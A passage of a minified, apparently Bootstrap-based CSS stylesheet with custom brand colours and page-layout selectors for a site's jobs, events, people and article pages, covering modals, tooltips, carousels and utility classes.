1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-Blue{color:#000f3f;background-color:#ccd1e1}.list-group-item-Blue.list-group-item-action:hover,.list-group-item-Blue.list-group-item-action:focus{color:#000f3f;background-color:#b8bccb}.list-group-item-Blue.list-group-item-action.active{color:#fff;background-color:#000f3f;border-color:#000f3f}.list-group-item-BrightOrange{color:#97372b;background-color:#fededa}.list-group-item-BrightOrange.list-group-item-action:hover,.list-group-item-BrightOrange.list-group-item-action:focus{color:#97372b;background-color:#e5c8c4}.list-group-item-BrightOrange.list-group-item-action.active{color:#fff;background-color:#97372b;border-color:#97372b}.list-group-item-DarkGreen{color:#002326;background-color:#ccd8d9}.list-group-item-DarkGreen.list-group-item-action:hover,.list-group-item-DarkGreen.list-group-item-action:focus{color:#002326;background-color:#b8c2c3}.list-group-item-DarkGreen.list-group-item-action.active{color:#fff;background-color:#002326;border-color:#002326}.list-group-item-DarkRed{color:#301a23;background-color:#dcd5d8}.list-group-item-DarkRed.list-group-item-action:hover,.list-group-item-DarkRed.list-group-item-action:focus{color:#301a23;background-color:#c6c0c2}.list-group-item-DarkRed.list-group-item-action.active{color:#fff;background-color:#301a23;border-color:#301a23}.list-group-item-LightGrey{color:#626262;background-color:#fdfdfd}.list-group-item-LightGrey.list-group-item-action:hover,.list-group-item-LightGrey.list-group-item-action:focus{color:#626262;background-color:#e4e4e4}.list-group-item-LightGrey.list-group-item-action.active{color:#fff;background-color:#626262;border-color:#626262}.list-group-item-LightMidGrey{color:#525252;background-color:#f5f5f5}.list-group-item-LightMidGrey.list-group-item-action:hover,.list-group-item-LightMidGrey.list-group-item-action:focus{color:#525252;background-color:#ddd}.list-group-item-LightMidGrey.list-group-item-action.active{color:#fff;background-color:#525252;border-color:#525252}.list-group-item-MidGrey{color:#5c5c5c;background-color:#ebebeb}.list-group-item-MidGrey.list-group-item-action:hover,.list-group-item-MidGrey.list-group-item-action:focus{color:#5c5c5c;background-color:#d4d4d4}.list-group-item-MidGrey.list-group-item-action.active{color:#fff;background-color:#5c5c5c;border-color:#5c5c5c}.list-group-item-DarkGrey{color:#1f1f1f;background-color:#d6d6d6}.list-group-item-DarkGrey.list-group-item-action:hover,.list-group-item-DarkGrey.list-group-item-action:focus{color:#1f1f1f;background-color:#c1c1c1}.list-group-item-DarkGrey.list-group-item-action.active{color:#fff;background-color:#1f1f1f;border-color:#1f1f1f}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-header .btn-close{margin-right:-0.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #ccc;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #ccc;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#333}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-0.5rem;margin-right:-0.5rem;margin-bottom:-0.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-Blue{color:#001969}.link-Blue:hover,.link-Blue:focus{color:#00175f}.link-BrightOrange{color:#fc5c48}.link-BrightOrange:hover,.link-BrightOrange:focus{color:#fc6c5a}.link-DarkGreen{color:#003b40}.link-DarkGreen:hover,.link-DarkGreen:focus{color:#00353a}.link-DarkRed{color:#502b3a}.link-DarkRed:hover,.link-DarkRed:focus{color:#482734}.link-LightGrey{color:#f6f6f6}.link-LightGrey:hover,.link-LightGrey:focus{color:#f7f7f7}.link-LightMidGrey{color:#ccc}.link-LightMidGrey:hover,.link-LightMidGrey:focus{color:#d1d1d1}.link-MidGrey{color:#999}.link-MidGrey:hover,.link-MidGrey:focus{color:#a3a3a3}.link-DarkGrey{color:#333}.link-DarkGrey:hover,.link-DarkGrey:focus{color:#2e2e2e}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.side-col .related-jobs .lead-in,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after,.related-jobs.grid-layout .card .card-footer .read-more::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,.row .col:has(.promo:only-child){display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border,.promo.keyline-layout{border:1px solid #ccc !important}.border-0,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{border:0 !important}.border-top,.instagram-feed .feed-title,.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list,.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout,.related-locations .related-title,.side-col .related-people.default-layout .carousel-nav,.side-col .related-people.promo.small-text-layout .carousel-nav,.side-col .related-people.promo.icon-layout .carousel-nav,.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout,.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title,.related-articles.hero-layout .related-card.row-layout .card-body .type,.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title,.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright,.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links,.grid-container .row-title{border-top:1px solid #ccc !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #ccc !important}.border-end-0{border-right:0 !important}.border-bottom,.image-plugin figcaption{border-bottom:1px solid #ccc !important}.border-bottom-0{border-bottom:0 !important}.border-start,.person-detail .page-header dl{border-left:1px solid #ccc !important}.border-start-0{border-left:0 !important}.border-Blue{border-color:#001969 !important}.border-BrightOrange{border-color:#fc5c48 !important}.border-DarkGreen{border-color:#003b40 !important}.border-DarkRed{border-color:#502b3a !important}.border-LightGrey{border-color:#f6f6f6 !important}.border-LightMidGrey{border-color:#ccc !important}.border-MidGrey{border-color:#999 !important}.border-DarkGrey{border-color:#333 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2,.person-detail .page-header dl{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100,.related-grid .card,.promo.keyline-layout{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0,.two-col-page .main-col>:last-child,.job-list .main-col>:last-child,.job-detail .main-col>:last-child,.event-list .main-col>:last-child,.event-detail .main-col>:last-child,.service-detail .main-col>:last-child,.person-list .main-col>:last-child,.person-detail .main-col>:last-child,.article-list .main-col>:last-child,.article-detail .main-col>:last-child{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{margin-bottom:1.5rem 